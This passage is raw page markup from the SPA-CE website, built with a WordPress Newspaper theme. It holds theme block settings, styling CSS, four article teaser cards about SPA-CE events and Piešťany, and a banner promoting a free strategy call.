30px","pag_h_bg":"#ffffff","f_more_font_family":"653","f_more_font_transform":"uppercase","f_more_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_more_font_weight":"600","f_more_font_line_height":"1.2","pag_space":"40","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-18568","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "td_flex_block_1";
block_tdi_47.post_count = "4";
block_tdi_47.found_posts = "113";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "29";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"></div><div id=tdi_47 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://spa-ce.si/category/space-news/" class="td-post-category">Space News</a>                        <div class="td-module-thumb"><a href="https://spa-ce.si/space-news/get-a-taste-of-the-spa-ce-2022-rolling-workshop/" rel="nofollow bookmark" class="td-image-wrap " title="Get a taste of the SPA-CE 2022 Rolling Workshop" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://spa-ce.si/wp-content/uploads/2022/08/SPACE22-Rolling-Workshop-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://spa-ce.si/space-news/get-a-taste-of-the-spa-ce-2022-rolling-workshop/" rel="bookmark" title="Get a taste of the SPA-CE 2022 Rolling Workshop">Get a taste of the SPA-CE 2022 Rolling Workshop</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://spa-ce.si/category/space-news/" class="td-post-category">Space News</a>                        <div class="td-module-thumb"><a href="https://spa-ce.si/space-news/the-world-famous-spa-town-of-piestany-slovakia/" rel="nofollow bookmark" class="td-image-wrap " title="The world-famous spa town of Piešťany, Slovakia!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://spa-ce.si/wp-content/uploads/2022/05/csm_KC3BApele20PieC5A1C5A5any_Struhar20022028329_bc8db9ee93-696x522.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://spa-ce.si/space-news/the-world-famous-spa-town-of-piestany-slovakia/" rel="bookmark" title="The world-famous spa town of Piešťany, Slovakia!">The world-famous spa town of Piešťany, Slovakia!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://spa-ce.si/category/space-news/" class="td-post-category">Space News</a>                        <div class="td-module-thumb"><a href="https://spa-ce.si/space-news/the-13th-edition-of-spa-ce-experience-will-take-place-in/" rel="nofollow bookmark" class="td-image-wrap " title="The 13th edition of Spa-Ce Experience will take place in…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://spa-ce.si/wp-content/uploads/2022/04/58-11030025-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://spa-ce.si/space-news/the-13th-edition-of-spa-ce-experience-will-take-place-in/" rel="bookmark" title="The 13th edition of Spa-Ce Experience will take place in…">The 13th edition of Spa-Ce Experience will take place in…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://spa-ce.si/category/uncategorized/" class="td-post-category">Uncategorized</a>                        <div class="td-module-thumb"><a href="https://spa-ce.si/uncategorized/terms-conditions-for-exhibiting-at-spa-ce/" rel="nofollow bookmark" class="td-image-wrap " title="Terms &#038; Conditions for Exhibiting at SPA-CE" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://spa-ce.si/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://spa-ce.si/uncategorized/terms-conditions-for-exhibiting-at-spa-ce/" rel="bookmark" title="Terms &#038; Conditions for Exhibiting at SPA-CE">Terms &#038; Conditions for Exhibiting at SPA-CE</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_49 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #b6e246 !important;
                }.tdi_49{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_49,
				.tdi_49 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_49 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_49 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_49 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_49,
				.tdi_49 .tdc-inner-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_49{
margin-right:120px !important;
margin-left:120px !important;
padding-top:25px !important;
padding-right:40px !important;
padding-bottom:25px !important;
padding-left:40px !important;
}

.tdi_49 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
margin-right:70px !important;
margin-left:70px !important;
padding-top:20px !important;
padding-right:35px !important;
padding-bottom:20px !important;
padding-left:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-right:40px !important;
margin-left:40px !important;
padding-top:15px !important;
padding-right:25px !important;
padding-bottom:15px !important;
padding-left:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-right:20px !important;
padding-bottom:60px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_48_rand_style td-element-style" ></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 .vc_column-inner > .wpb_wrapper,
				.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
width:70% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
margin-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_52 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
padding-top:12px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
padding-top:0px !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_52{
                    text-align: left !important;
                }.tdi_52 .tdm-descr{
                    color: rgba(255,255,255,0.9);
                
					font-family:Work Sans !important;font-size:18px !important;line-height:1.5 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdm-descr{
					font-family:Work Sans !important;font-size:16px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-descr{
					font-family:Work Sans !important;font-size:15px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-descr{
					font-family:Work Sans !important;font-size:16px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Claim a free 1 on 1 strategy call</p></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_53 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-top:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-top:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_54 .tdm-title{
					color: #ffffff;
				}.tdi_54 .tdm-title{
					font-family:Changa !important;font-size:42px !important;line-height:1 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdm-title{
					font-family:Changa !important;font-size:36px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdm-title{
					font-family:Changa !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdm-title{
					font-family:Changa !important;font-size:36px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_54"><h3 class="tdm-title tdm-title-sm">From our expert coach</h3></div></div></div></div></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_button tdi_57 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57"     >
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }.tdi_57 .tdm-btn{
                    height: auto;
                    padding: 15px 30px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdm-btn{
                    height: auto;
                    padding: 12px 24px;
                }
}
</style>
<style>
body .tdi_58{
					background-color: #3155e2;
				}body .tdi_58:before{
					background-color: #3582ff;
				}.tdi_58{
                    padding: 15px 30px;
                    height: auto;
                    line-height: 1;
                
					font-family:Work Sans !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				
					height: auto;
				}.tdi_58,
				.tdi_58:before{
					border-radius: 100px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58{
                    padding: 12px 24px;
                    height: auto;
                    line-height: 1;
                
					font-family:Work Sans !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="programs/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_58" ><span class="tdm-btn-text">Start now</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_59" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_60,
                .tdi_60 .tdc-columns{
                    min-height: 0;
                }.tdi_60,
				.tdi_60 .tdc-columns{
				    display: block;
				}.tdi_60 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_60 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_60.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }
/* inline tdc_css att */

.tdi_60{
padding-top:120px !important;
padding-bottom:120px !important;
position:relative;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
padding-top:100px !important;
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
padding-top:80px !important;
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
padding-top:60px !important;
padding-bottom:0px !important;
}
}

</style>
<div class="tdi_59_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_59_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://prenova.spa-ce.si/wp-content/uploads/2022/03/xxx_bg2_xxx.png") !important;
background-position:center center !important;
opacity:0.7 !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_62{
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:60px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_63 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_63 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_63 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-image-container,
				.ie11 .tdi_63 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_63 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_63 .td-module-meta-info{
					padding: 0 0 0 40px ;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_63 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_63 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_63 .tdb_module_rec{
					width: 100%;
				}.tdi_63 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_63 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(20px * 2);
				}.tdi_63 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					padding: 0px;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_63 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: none;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: none;
				}.tdi_63 .entry-review-stars{
					display: none;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td-module-title a{
					color: #363b47;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #2b40db;
				}.tdi_63 .td-excerpt{
					color: #363b47;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Work Sans !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_63 .page-nav a,
				.tdi_63 .page-nav .current,
				.tdi_63 .page-nav .extend,
				.tdi_63 .page-nav .pages,
				.tdi_63 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_63 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_63 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_63 .page-nav a,
				.tdi_63 .page-nav .current,
				.tdi_63 .td-load-more-wrap a{
					border-radius: 100px;
				}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_63 .page-nav a,
				.tdi_63 .td-load-more-wrap a{    
					background-color: rgba(86,86,191,0.1);
				}.tdi_63 .page-nav .current{
					background-color: #3155e2;
				}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_63 .page-nav a:hover,
				.tdi_63 .td-load-more-wrap a:hover{    
					background-color: #3155e2;
				}.tdi_63 .entry-title{
					margin: 0 0 12px 0;
				
					font-family:Changa !important;font-size:40px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 0 0 0 40px;
				}.tdi_63 .tdb-block-inner{
					row-gap: calc(15px * 2);
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-image-wrap{
					padding-bottom: 110%;
				}.tdi_63 .td-module-meta-info{
					padding: 0 0 0 30px;
				}.tdi_63 .tdb-block-inner{
					row-gap: calc(10px * 2);
				}.tdi_63 .td-module-container:before{
					bottom: -10px;
				}.tdi_63 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:Changa !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td-excerpt{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_63 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-image-container,
				.ie11 .tdi_63 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_63 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
